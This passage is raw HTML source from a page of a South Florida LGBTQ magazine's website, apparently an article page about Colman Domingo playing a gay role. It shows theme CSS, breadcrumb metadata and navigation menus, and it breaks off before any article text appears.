.td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/",
                    "name": "Happening Out Television Network"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/queernewstonight/",
                    "name": "Queer News Tonight"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/",
                    "name": "Oscar History As Gay Actor Colman Domingo Plays Gay Role"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-176333 single-format-video wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack oscar-history-as-gay-actor-colman-domingo-plays-gay-role global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">77.4</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
